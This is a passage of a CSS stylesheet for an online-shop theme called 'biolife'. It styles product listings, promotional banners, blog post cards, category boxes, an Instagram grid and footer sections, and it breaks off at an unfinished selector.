.contain-product__right-info-layout .info .price {
  margin-bottom: 3px;
}

.contain-product__right-info-layout .info .rating {
  font-size: 14px;
}

.contain-product__right-info-layout .info .rating .star-rating {
  vertical-align: middle;
}

.contain-product__right-info-layout2 {
  display: table;
  width: 100%;
}

.contain-product__right-info-layout2 .product-thumb,
.contain-product__right-info-layout2 .info {
  display: table-cell;
  vertical-align: top;
}

.contain-product__right-info-layout2 .product-thumb {
  width: 100px;
  padding: 0 !important;
}

.contain-product__right-info-layout2 .info {
  padding-left: 10px;
  text-align: left;
}

.contain-product__right-info-layout2 .info .product-title {
  text-align: left;
}

.contain-product__right-info-layout2 .info .price {
  text-align: left;
  margin-bottom: 3px;
}

.contain-product__right-info-layout2 .info .star-rating {
  vertical-align: middle;
}

.contain-product__right-info-layout2 .info .review-count {
  font-size: 14px;
  line-height: 24px;
  display: inline-block;
  vertical-align: middle;
}

.contain-product__right-info-layout2.wgt-style
  .rating
  .star-rating
  > span::before,
.contain-product__right-info-layout2.wgt-style .rating .star-rating::before {
  font-size: 14px;
}

.contain-product__right-info-layout2.cate .info .cat-info {
  display: block;
  font-size: 0;
  line-height: 0;
  margin-top: 7px;
}

.contain-product__right-info-layout2.cate .cat-info .cat-item {
  font-size: 15px;
  color: #888888;
  line-height: 1;
  text-transform: capitalize;
  display: inline-block;
  margin: 0 10px 0 0;
}

.contain-product__right-info-layout3 {
  display: table;
  margin: 0;
  width: 100%;
  padding: 10px 18px 18px 10px;
  position: relative;
  background-color: #ffffff;
}

.contain-product__right-info-layout3 .info,
.contain-product__right-info-layout3 .product-thumb {
  display: table-cell;
  vertical-align: top;
}

.contain-product__right-info-layout3 .product-thumb {
  width: 130px !important;
  padding: 0 !important;
}

.contain-product__right-info-layout3 .info {
  padding-left: 10px;
  padding-top: 6px;
}

.contain-product__right-info-layout3 .info .product-title {
  margin: 0;
  font-size: 18px;
  color: #222222;
  line-height: 1;
  font-weight: 600;
  display: inline-block;
  max-width: calc(100% - 150px);
  padding-top: 2px;
}

.contain-product__right-info-layout3 .info .product-title a {
  color: inherit;
  line-height: inherit;
  font-size: inherit;
  display: inline-block;
}

.contain-product__right-info-layout3 .info .price {
  display: inline-block;
  max-width: 150px;
  text-align: right;
  float: right;
  margin: 0;
}

.contain-product__right-info-layout3 .info .price ins .price-amount {
  font-size: 26px;
}

.contain-product__right-info-layout3 .info .price del {
  margin-left: 13px;
}

.contain-product__right-info-layout3 .info .price del .price-amount {
  font-size: 0.8vw;
}

.contain-product__right-info-layout3 .info .rating {
  display: block;
  margin: 0;
  text-align: left;
}

.contain-product__right-info-layout3 .info .rating {
  margin-top: 7px;
  margin-bottom: 9px;
}

.contain-product__right-info-layout3 .info .rating .review-count {
  display: inline-block;
  font-size: 14px;
  color: #666666;
  line-height: 24px;
  vertical-align: top;
}

.contain-product__right-info-layout3 .info .desc {
  display: block;
  margin: 0;
  color: #666666;
  font-size: 14px;
  line-height: 20px;
  border-top: 1px dashed #666666;
  padding-top: 10px;
}

.contain-product__right-info-layout3 .info .buttons {
  display: block;
  margin: 0;
  font-size: 0;
  line-height: 0;
  padding: 0 0 20px 150px;
  background-color: #ffffff;
}

.contain-product__right-info-layout3 .buttons .btn {
  display: inline-block;
  font-size: 15px;
  line-height: 1px;
  color: #888888;
  text-align: center;
  vertical-align: middle;
  padding: 12px 7px;
  border-radius: 0;
  box-shadow: none;
  outline: none;
}

.contain-product__right-info-layout3 .buttons .btn:hover {
  color: var(--primary-black);
}

.contain-product__right-info-layout3 .buttons .add-to-cart-btn {
  font-size: 14px;
  line-height: 1;
  color: #ffffff;
  text-transform: uppercase;
  border-radius: 9999px;
  font-weight: 700;
  min-width: 168px;
  padding: 16px 15px 15px;
  margin-right: 11px;
}

.contain-product__right-info-layout3 .buttons .add-to-cart-btn:hover {
  color: #ffffff;
  background-color: var(--primary-black);
}

.biolife-banner__style-15,
.biolife-banner__style-01 {
  display: block;
  height: 207px;
  background-image: url(../images/home-03/biolife-banner__style-01.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  overflow: hidden;
  margin-top: 30px;
}

.biolife-banner__style-01.opt2 {
  background-image: url(../images/home-03/biolife-banner__style-01_opt2.jpg);
  background-position: center right;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  overflow: hidden;
  margin-top: 30px;
}

.biolife-banner__style-15 .bn-link,
.biolife-banner__style-01 .bn-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
}

.biolife-banner__style-15 .text-content,
.biolife-banner__style-01 .text-content {
  display: inline-block;
  position: absolute;
  top: 39px;
  right: 0;
  z-index: 5;
  font-size: 0;
  line-height: 1;
  width: 268px;
}

.biolife-banner__style-15 .text-content .first-line,
.biolife-banner__style-01 .text-content .first-line {
  display: block;
  margin: 0;
  font-size: 15px;
  line-height: 1;
  color: #666666;
  text-transform: uppercase;
}

.biolife-banner__style-15 .text-content .third-line,
.biolife-banner__style-15 .text-content .second-line,
.biolife-banner__style-01 .text-content .third-line,
.biolife-banner__style-01 .text-content .second-line {
  font-size: 30px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  display: block;
  margin: 7px 0 0;
}

.biolife-banner__style-15 .text-content .third-line,
.biolife-banner__style-01 .text-content .third-line {
  font-family: "Playfair Display", sans-serif;
  text-transform: unset;
  margin-top: -2px;
}

.biolife-banner__style-15 .text-content .fourth-line,
.biolife-banner__style-01 .text-content .fourth-line {
  font-size: 14px;
  color: #666666;
  line-height: 1;
  display: block;
  text-transform: uppercase;
  margin: 14px 0 0;
}

.biolife-banner__style-15 {
  background: url("../images/home-05/bn_style-15.jpg");
  height: 200px;
  background-size: cover;
}

.biolife-banner__style-15 .text-content {
  right: 33px;
}

.biolife-stretch-the-right-background {
  position: relative;
  height: 450px;
}

.biolife-stretch-the-right-background > * {
  position: relative;
  z-index: 5;
}

.biolife-stretch-the-right-background > .bg_underground {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-repeat: no-repeat;
  background-size: cover;
}

.biolife-brd-container {
  text-align: center;
}

.biolife-brd-container img {
  display: inline-block;
}

.style-bottom-info.layout-02 .thumbnail {
  border: none;
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
  border-radius: 0;
  position: relative;
}

.style-bottom-info.layout-02 .thumbnail .post-date {
  display: inline-block;
  position: absolute;
  left: 10px;
  top: 9px;
  background-color: #ededed;
  border-radius: 50%;
  min-width: 53px;
  padding: 8px 5px 9px;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.style-bottom-info.layout-02 .thumbnail .post-date span {
  display: block;
  font-size: 14px;
  color: #ffffff;
  line-height: 18px;
  text-align: center;
  text-transform: uppercase;
  font-weight: 700;
}

.style-bottom-info.layout-02 .post-content .post-name {
  font-weight: 700;
  color: #222222;
  font-size: 22px;
}

.style-bottom-info.layout-02 .post-meta {
  display: block;
  font-size: 0;
  line-height: 0;
  margin: 16px 0 0;
  text-align: center;
}

.style-bottom-info.layout-02 .post-meta__item {
  display: inline-block;
  line-height: 24px;
  font-size: 15px;
}

.style-bottom-info.layout-02 .post-meta__item.author {
  color: #222222;
  font-weight: 600;
  margin-right: 36px;
}

.style-bottom-info.layout-02 .post-meta__item.btn {
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  padding: 0;
  vertical-align: inherit;
  margin-right: 8px;
}

.style-bottom-info.layout-02 .post-meta__item.author img {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  margin-right: 8px;
}

.style-bottom-info.layout-02 .post-meta__item > .btn {
  font-size: 14px;
  color: #666666;
  padding: 0;
  font-weight: 600;
}

.style-bottom-info.layout-02 .post-meta__item .biolife-icon {
  font-size: 0.8vw;
  margin-left: 6px;
  vertical-align: middle;
}

.style-bottom-info.layout-02 .post-meta__item-social-box {
  font-size: 17px;
  color: #666666;
  position: relative;
}

.style-bottom-info.layout-02 .post-meta__item-social-box .tbn {
  display: inline-block;
}

.style-bottom-info.layout-02 .post-meta__item-social-box ul {
  padding: 0;
  margin: 0;
}

.style-bottom-info.layout-02 .post-meta__item-social-box li {
  list-style: none;
  display: inline-block;
  color: #666666;
  line-height: 1;
}

.style-bottom-info.layout-02 .post-meta__item-social-box li + li {
  margin-left: 5px;
}

.style-bottom-info.layout-02 .post-meta__item-social-box li a {
  color: inherit;
  display: inline-block;
}

.style-bottom-info.layout-02 .post-meta__item-social-box .inner-content {
  display: inline-block;
  position: absolute;
  bottom: 100%;
  left: 50%;
  width: 124px;
  margin-left: -62px;
  background-color: #f0f0f0;
  padding: 5px;
  z-index: 5;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.style-bottom-info.layout-02 .post-meta__item-social-box:hover .inner-content {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.style-bottom-info.layout-02 .post-content .excerpt {
  margin-top: 8px;
}

.style-bottom-info.layout-02 .post-content {
  padding-left: 3px;
  padding-right: 3px;
}

.style-bottom-info.layout-02 .group-buttons .btn.readmore {
  background-color: transparent;
  padding: 0;
  border-radius: 0;
  border: none;
}

.style-bottom-info.layout-02 .group-buttons .btn.readmore:hover {
  color: var(--primary-black);
  background-color: transparent;
}

.style-bottom-info.layout-02 .post-content .group-buttons {
  margin-top: 16px;
  margin-bottom: 20px;
}

.style-bottom-info.layout-02.align-left .post-content .post-name {
  margin-top: 13px;
  font-size: 17px;
  line-height: 24px;
}

.style-bottom-info.layout-02.align-left .post-meta {
  text-align: right;
  margin-top: 21px;
}

.style-bottom-info.layout-02.align-left .post-meta__item.author {
  float: left;
}

.style-bottom-info.layout-02.align-left
  .post-meta__item-social-box
  .inner-content {
  left: auto;
  right: 1px;
  margin: 0;
}

.style-bottom-info.layout-02.align-left {
  text-align: left;
  padding-bottom: 20px;
}

.style-bottom-info.layout-03 .thumbnail {
  padding: 0;
  display: block;
  margin: 0;
  font-size: 0;
  line-height: 0;
  position: relative;
  overflow: hidden;
  border: none;
  border-radius: 0;
}

.style-bottom-info.layout-03 .thumbnail .post-date {
  display: inline-block;
  position: absolute;
  top: 10px;
  left: 10px;
  min-width: 64px;
  background-color: var(--primary-black);
  border-radius: 50%;
  padding: 13px 5px 12px;
}

.style-bottom-info.layout-03 .thumbnail .post-date span {
  display: block;
  margin: 0;
  color: #f3f3f3;
  font-size: 20px;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  line-height: 1;
}

.style-bottom-info.layout-03 .thumbnail .post-date .month {
  font-size: 13px;
  font-weight: 600;
  margin-top: 6px;
}

.style-bottom-info.layout-03 .post-content {
  background-color: #ffffff;
  display: inline-block;
  width: 100%;
  padding-left: 18px;
  padding-right: 18px;
  padding-bottom: 38px;
}

.style-bottom-info.layout-03 .post-content .post-name {
  margin-top: 17px;
  font-size: 20px;
  line-height: 24px;
  font-weight: 700;
}

.style-bottom-info.layout-03 .post-content .post-meta {
  display: inline-block;
  width: 100%;
  margin-top: 9px;
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 13px;
}

.style-bottom-info.layout-03 .post-meta .count-number:hover {
  color: #333333;
}

.style-bottom-info.layout-03 .post-meta .count-number:hover .number {
  background-color: #333333 !important;
}

.style-bottom-info.layout-03 .post-meta__item {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  color: #666666;
  margin: 0;
}

.style-bottom-info.layout-03 .post-meta__item a {
  color: #222222;
}

.style-bottom-info.layout-03 .post-meta .count-number {
  font-size: 15px;
}

.style-bottom-info.layout-03 .post-content .excerpt {
  font-size: 14px;
  margin: 23px 0 0;
}

.style-bottom-info.layout-03 .post-content .group-buttons {
  margin-top: 20px;
}

.style-bottom-info.layout-03 .group-buttons .btn.readmore {
  border: none;
  display: inline-block;
  padding: 0;
  margin: 0;
  border-radius: 0;
  background-color: transparent;
}

.style-bottom-info.layout-03 .group-buttons .btn.readmore:hover {
  border: none;
  background: transparent;
  color: #333333;
}

.biolife-vertical-menu .vertical-category-block > .wrap-menu > .menu {
  padding: 8px 0 15px;
  margin: 0;
}

.biolife-banner__style-14,
.biolife-banner__style-13,
.biolife-banner__style-10,
.biolife-banner__style-09,
.biolife-banner__style-08,
.biolife-banner__style-04,
.biolife-banner__style-03,
.biolife-banner__style-02 {
  display: block;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
  position: relative;
  height: 250px;
  background-color: #c4a8d5;
  background-position: top left;
  background-size: initial;
}

.biolife-banner__style-14 .media,
.biolife-banner__style-13 .media,
.biolife-banner__style-10 .media,
.biolife-banner__style-09 .media,
.biolife-banner__style-08 .media,
.biolife-banner__style-04 .media,
.biolife-banner__style-03 .media,
.biolife-banner__style-02 .media {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 5;
  display: inline-block;
  -webkit-transition: transform 350ms ease;
  -moz-transition: transform 350ms ease;
  -ms-transition: transform 350ms ease;
  -o-transition: transform 350ms ease;
  transition: transform 350ms ease;
}

.biolife-banner__style-14:hover .media,
.biolife-banner__style-13:hover .media,
.biolife-banner__style-10:hover .media,
.biolife-banner__style-09:hover .media,
.biolife-banner__style-08:hover .media,
.biolife-banner__style-04:hover .media,
.biolife-banner__style-03:hover .media,
.biolife-banner__style-02:hover .media {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.biolife-banner__style-14::before,
.biolife-banner__style-13::before,
.biolife-banner__style-04::before,
.biolife-banner__style-03::before,
.biolife-banner__style-02::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.2);
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -ms-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.biolife-banner__style-14:hover::before,
.biolife-banner__style-13:hover::before,
.biolife-banner__style-04:hover::before,
.biolife-banner__style-03:hover::before,
.biolife-banner__style-02:hover::before {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.biolife-banner__style-14 .text-content,
.biolife-banner__style-13 .text-content,
.biolife-banner__style-10 .text-content,
.biolife-banner__style-09 .text-content,
.biolife-banner__style-08 .text-content,
.biolife-banner__style-04 .text-content,
.biolife-banner__style-03 .text-content,
.biolife-banner__style-02 .text-content {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 8;
  display: inline-block;
  text-align: center;
}

.biolife-banner__style-02 .media {
  top: 13px;
  left: -8px;
}

.biolife-banner__style-13 .text-content,
.biolife-banner__style-08 .text-content,
.biolife-banner__style-02 .text-content {
  width: 187px;
  top: 58px;
}

.biolife-banner__style-13 .text1,
.biolife-banner__style-08 .text1,
.biolife-banner__style-02 .text1 {
  color: #eeeeee;
  font-family: "Playfair Display", sans-serif;
  font-size: 20px;
  line-height: 1;
  display: block;
  margin: 0;
}

.biolife-banner__style-13 .text2,
.biolife-banner__style-08 .text2,
.biolife-banner__style-02 .text2 {
  font-size: 30px;
  line-height: 30px;
  display: block;
  margin: 12px 0 0;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
}

.biolife-banner__style-13 .text-content {
  right: 20px;
}

.biolife-banner__style-13 .media {
  top: 16px;
  left: 20px;
}

.biolife-banner__style-14,
.biolife-banner__style-03 {
  background-color: #f6919c;
}

.biolife-banner__style-03 .media {
  top: 25px;
  left: -9px;
}

.biolife-banner__style-14 .text-content,
.biolife-banner__style-09 .text-content,
.biolife-banner__style-03 .text-content {
  top: 93px;
  width: 190px;
}

.biolife-banner__style-14 .text3,
.biolife-banner__style-14 .text1,
.biolife-banner__style-09 .text3,
.biolife-banner__style-09 .text1,
.biolife-banner__style-03 .text3,
.biolife-banner__style-03 .text1 {
  font-size: 21px;
  color: #ffffff;
  text-transform: uppercase;
  display: block;
  margin: 0;
  font-weight: 600;
  text-align: center;
  line-height: 1;
  letter-spacing: 1px;
}

.biolife-banner__style-14 .text2,
.biolife-banner__style-09 .text2,
.biolife-banner__style-03 .text2 {
  font-size: 30px;
  line-height: 1;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
  display: block;
  margin: 10px 0 0;
}

.biolife-banner__style-14 .text3,
.biolife-banner__style-09 .text3,
.biolife-banner__style-03 .text3 {
  margin-top: 7px;
}

.biolife-banner__style-14 .media {
  top: 25px;
  left: 4px;
}

.biolife-banner__style-04 {
  background-color: #f6f1de;
}

.biolife-banner__style-10 .media,
.biolife-banner__style-04 .media {
  top: 22px;
  left: 28px;
}

.biolife-banner__style-10 .text-content,
.biolife-banner__style-04 .text-content {
  width: 207px;
  top: 70px;
}

.biolife-banner__style-10 .text1,
.biolife-banner__style-04 .text1 {
  display: block;
  margin: 0;
  font-size: 28px;
  line-height: 30px;
  color: #000000;
  font-weight: 700;
  text-transform: uppercase;
}

.biolife-banner__style-10 .text2,
.biolife-banner__style-04 .text2 {
  font-size: 18px;
  line-height: 30px;
  color: #000000;
  display: block;
  margin: 2px 0 0;
  text-transform: uppercase;
  font-weight: 600;
}

.biolife-banner__style-10 .text2 span,
.biolife-banner__style-04 .text2 span {
  font-weight: 700;
}

.biolife-banner__style-08,
.biolife-banner__style-09,
.biolife-banner__style-10 {
  background-color: #f0f8eb;
  height: 185px;
}

.biolife-banner__style-10 .media,
.biolife-banner__style-09 .media,
.biolife-banner__style-08 .media {
  top: 0;
  left: 0;
}

.biolife-banner__style-10 .text-content,
.biolife-banner__style-09 .text-content,
.biolife-banner__style-08 .text-content {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.biolife-banner__style-08 .text1,
.biolife-banner__style-09 .text1,
.biolife-banner__style-09 .text3 {
  color: #666666;
}

.biolife-banner__style-08 .text2,
.biolife-banner__style-09 .text2 {
  color: #222222;
}

.biolife-banner__style-10 .text2 span {
  color: #508d00;
}

.biolife-banner__style-05,
.biolife-banner__style-06,
.biolife-banner__style-07 {
  display: block;
  font-size: 0;
  line-height: 0;
}

.biolife-banner__style-05 .banner-contain,
.biolife-banner__style-06 .banner-contain,
.biolife-banner__style-07 .banner-contain {
  position: relative;
  height: 230px;
  background-color: #f0f8eb;
  display: block;
}

.biolife-banner__style-06 .banner-contain {
  background-color: #f6f1de;
}

.biolife-banner__style-07 .banner-contain {
  background-color: #edf5fd;
}

.biolife-banner__style-05 .media,
.biolife-banner__style-06 .media,
.biolife-banner__style-07 .media {
  font-size: 0;
  display: inline-block;
  padding: 0;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}

.biolife-banner__style-05 .btn-shopnow,
.biolife-banner__style-06 .btn-shopnow,
.biolife-banner__style-07 .btn-shopnow {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  color: #ffffff;
  min-width: 125px;
  text-align: center;
  border-radius: 999px;
  border: none;
  font-weight: 700;
  text-transform: uppercase;
  padding: 12px 10px 11px;
  margin: 12px 0 0;
}

.biolife-banner__style-05 .btn-shopnow:hover,
.biolife-banner__style-06 .btn-shopnow:hover,
.biolife-banner__style-07 .btn-shopnow:hover {
  background-color: var(--primary-black);
}

.biolife-banner__style-05 .text-content,
.biolife-banner__style-06 .text-content,
.biolife-banner__style-07 .text-content {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  text-align: left;
}

.biolife-banner__style-05 .text-content {
  max-width: 156px;
  padding-top: 50px;
}

.biolife-banner__style-05 .text-content .text1 {
  font-size: 20px;
  line-height: 24px;
  color: #222222;
  font-weight: 700;
  text-align: left;
  display: block;
  margin: 0;
  text-transform: uppercase;
}

.biolife-banner__style-07 .text-content .text-pr,
.biolife-banner__style-06 .text-content .text-pr,
.biolife-banner__style-05 .text-content .text-pr {
  display: block;
  margin: 6px 0 0;
  font-size: 24px;
  line-height: 24px;
  color: #222222;
  font-weight: 700;
}

.biolife-banner__style-07 .text-content .text-pr span,
.biolife-banner__style-06 .text-content .text-pr span,
.biolife-banner__style-05 .text-content .text-pr span {
  font-size: 14px;
  color: #666666;
  display: inline-block;
  font-weight: 400;
  margin-right: 4px;
}

.biolife-banner__style-05.layout-02 .text1 {
  font-size: 0.8vw;
  line-height: 22px;
}

.biolife-banner__style-05.layout-02 .text-content {
  max-width: 129px;
}

.biolife-banner__style-06.layout-02 .btn-shopnow,
.biolife-banner__style-05.layout-02 .btn-shopnow {
  color: #222222;
  min-width: 118px;
}

.biolife-banner__style-06.layout-02 .btn-shopnow:hover,
.biolife-banner__style-05.layout-02 .btn-shopnow:hover {
  color: #ffffff;
}

.biolife-banner__style-06 .text-content {
  width: 154px;
  padding-top: 45px;
}

.biolife-banner__style-06 .text-content .text2,
.biolife-banner__style-06 .text-content .text1 {
  display: block;
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  color: #000000;
  font-weight: 700;
  text-transform: uppercase;
}

.biolife-banner__style-06 .text-content .text2 {
  font-size: 24px;
  margin-top: -3px;
  margin-bottom: 7px;
}

.biolife-banner__style-06.layout-02 .text-content {
  width: 124px;
}

.biolife-banner__style-07 .text-content {
  width: 154px;
  padding-top: 49px;
}

.biolife-banner__style-07 .text-content .text1 {
  font-size: 26px;
  line-height: 24px;
  color: #000000;
  text-transform: uppercase;
  font-weight: 700;
  display: block;
  margin: 0;
  letter-spacing: 3px;
}

.biolife-banner__style-07 .text-content .text2 {
  font-size: 0.8vw;
  line-height: 24px;
  color: #666666;
  text-transform: uppercase;
  font-weight: 400;
  display: block;
  margin: 0;
}

.biolife-cat-box-item {
  display: block;
  font-size: 0;
  line-height: 0;
  overflow: hidden;
  text-align: center;
}

.biolife-cat-box-item .cat-thumb img {
  width: 100%;
  display: block;
}

.biolife-cat-box-item .cat-info {
  display: inline-block;
  border: 2px solid #e6e6e6;
  position: relative;
  margin-bottom: 10px;
  margin-top: -13px;
  background-color: #ffffff;
}

.biolife-cat-box-item .cat-name {
  font-size: 20px;
  line-height: 1;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  min-width: 164px;
  margin: 0;
  padding: 11px 10px 19px;
}

.biolife-cat-box-item .cat-number {
  font-size: 14px;
  color: #666666;
  font-family: "Playfair Display", sans-serif;
  font-style: italic;
  background-color: #ffffff;
  display: inline-block;
  min-width: 90px;
  line-height: 1;
  position: absolute;
  left: 50%;
  bottom: -6px;
  margin-left: -45px;
}

.products-list__vertical-layout {
  padding: 0;
  margin: 0;
  display: block;
  font-size: 0;
  line-height: 0;
}

.products-list__vertical-layout li {
  list-style: none;
  display: block;
  padding-bottom: 14px;
}

.products-list__vertical-layout li + li {
  padding-top: 15px;
  border-top: 1px solid #e6e6e6;
}

.products-list.vertical-layout-02 {
  display: block;
  clear: both;
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
  max-width: 600px;
  background-color: #ffffff;
}

.products-list.vertical-layout-02 li {
  display: block;
  list-style: none;
}

.products-category-box {
  position: relative;
  display: block;
  padding: 43px 100px 31px 40px;
}

.products-category-box .title {
  font-size: 30px;
  color: #222222;
  font-weight: 700;
  display: block;
  margin: 0 0 14px;
}

.grid-twice-item {
  display: block;
  clear: both;
  font-size: 0;
  line-height: 0;
  margin: 0;
  padding: 0;
}

.grid-twice-item > li {
  list-style: none;
  display: inline-block;
  width: calc(50% - 8px);
  float: left;
  margin-left: 16px;
}

.grid-twice-item > li:nth-child(odd) {
  clear: left;
  margin-left: 0;
}

.wrap-category {
  display: block;
  clear: both;
}

.biolife-banner__style-12 .banner-contain,
.biolife-banner__style-11 .banner-contain {
  display: table;
  width: 100%;
}

.biolife-banner__style-12 .banner-contain .media,
.biolife-banner__style-12 .banner-contain .text-content,
.biolife-banner__style-11 .banner-contain .media,
.biolife-banner__style-11 .banner-contain .text-content {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}

.biolife-banner__style-11 .banner-contain .text-content,
.biolife-banner__style-12 .banner-contain .text-content {
  position: relative;
  background-color: #ff4f63;
  border-color: #ff4f63;
}

.biolife-banner__style-11 .banner-contain .text-content::before,
.biolife-banner__style-12 .banner-contain .text-content::before {
  display: block;
  position: absolute;
  left: -15px;
  top: 50%;
  margin-top: -16px;
  border-right: 16px solid #ff4f63;
  border-color: inherit;
  border-top: 16px solid transparent;
  border-bottom: 16px solid transparent;
  border-left: 0;
  content: "";
}

.biolife-banner__style-11 .banner-contain .text-content {
  background-color: #ffbc53;
  border-color: #ffbc53;
}

.biolife-banner__style-12 .banner-contain .media,
.biolife-banner__style-11 .banner-contain .media {
  width: 296px;
  padding-right: 15px;
}

.biolife-banner__style-12 .banner-contain .media .bn-link,
.biolife-banner__style-11 .banner-contain .media .bn-link {
  display: block;
  overflow: hidden;
}

.biolife-banner__style-11 .text3,
.biolife-banner__style-11 .text1 {
  font-size: 26px;
  font-weight: 600;
  color: #eeeeee;
  display: block;
  margin: 0;
  line-height: 1;
  text-transform: uppercase;
}

.biolife-banner__style-11 .text2 {
  font-size: 35px;
  display: block;
  line-height: 1;
  margin: 4px 0 3px;
  text-transform: uppercase;
  color: #ffffff;
  font-weight: 700;
}

.biolife-banner__style-11 .text4 {
  color: #ffffff;
  font-size: 37px;
  text-transform: uppercase;
  display: block;
  margin: 17px 0 0;
  line-height: 1;
  font-weight: 700;
}

.biolife-banner__style-11 .text4 span {
  font-size: 50px;
}

.biolife-banner__style-12 .btn,
.biolife-banner__style-11 .btn {
  min-width: 148px;
  font-size: 15px;
  font-weight: 700;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  outline: none;
  margin-top: 24px;
}

.biolife-banner__style-11 .btn.btn-bold:not(:hover),
.biolife-banner__style-12 .btn.btn-bold:not(:hover) {
  background-color: #7faf51;
}

.biolife-banner__style-11 .btn.btn-bold,
.biolife-banner__style-12 .btn.btn-bold {
  margin-top: 26px;
}

.biolife-banner__style-12 .btn:hover,
.biolife-banner__style-11 .btn:hover {
  background-color: var(--primary-black) !important;
  border-color: var(--primary-black) !important;
}

.biolife-banner__style-12 .text1 {
  font-size: 20px;
  color: #ffffff;
  display: block;
  margin: 0;
  line-height: 1;
  font-family: "Playfair Display", sans-serif;
}

.biolife-banner__style-12 .text2 {
  font-size: 30px;
  color: #ffffff;
  display: block;
  margin: 11px 0 0;
  line-height: 30px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 40px;
}

#sidebar.mobile-version .sidebar-contain > div {
  clear: both;
}

#sidebar.mobile-version .sidebar-contain {
  max-width: 100%;
}

.instagram-block {
  display: block;
  position: relative;
  margin-top: 35px;
}

.instagram-block ul {
  padding: 0;
  display: block;
  margin: -6px;
  font-size: 0;
  line-height: 0;
}

.instagram-block ul li {
  list-style: none;
  display: inline-block;
  width: 33.333333%;
  padding: 6px;
}

.instagram-block ul li a,
.instagram-block ul li img {
  display: block;
  width: 100%;
}

.instagram-block .txt-infront {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  background-color: rgba(255, 255, 255, 0.88);
  text-align: center;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  min-width: 149px;
  padding-top: 24px;
  padding-bottom: 29px;
  -webkit-transition: all 700ms ease;
  -moz-transition: all 700ms ease;
  -ms-transition: all 700ms ease;
  -o-transition: all 700ms ease;
  transition: all 700ms ease;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.instagram-block .txt-infront .title {
  font-size: 18px;
  line-height: 1;
  color: #222222;
  text-transform: uppercase;
  display: block;
  margin: 0;
  text-align: center;
  font-weight: 600;
}

.instagram-block .txt-infront .ac-name {
  display: block;
  margin: 3px 0 0;
  font-size: 14px;
  line-height: 1;
  color: #888888;
  text-align: center;
  text-transform: uppercase;
  font-weight: 600;
}

.instagram-block:hover .txt-infront {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.footer-midle-pst {
  display: block;
  clear: both;
  border-top: 1px solid #e6e6e6;
  padding-top: 38px;
  margin-top: 50px;
  padding-bottom: 35px;
}

.footer-midle-pst .announce-text {
  display: block;
  margin: 15px 0 0;
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  text-align: center;
}

.footer.layout-01 .footer-midle-pst {
  padding-top: 26px;
  padding-bottom: 26px;
  margin-top: 31px;
}

.biolife-gird-banners {
  display: block;
  font-size: 0;
  line-height: 0;
  clear: both;
}

.biolife-gird-banners .grid-panel {
  display: table;
  width: 100%;
}

.biolife-gird-banners .grid-panel .grid-panel-item {
  display: table-cell;
  vertical-align: top;
}

.biolife-gird-banners .grid-panel-item.left-content {
  width: 33.59375%;
}

.biolife-gird-banners .grid-panel-item.right-content {
  width: 24.7395833333%;
}

.biolife-gird-banners .grid-panel .list-media {
  padding: 0;
  display: block;
  margin: 0;
}

.biolife-gird-banners .grid-panel .list-media li {
  list-style: none;
  display: inline-block;
  width: 50%;
}

.biolife-banner__grid {
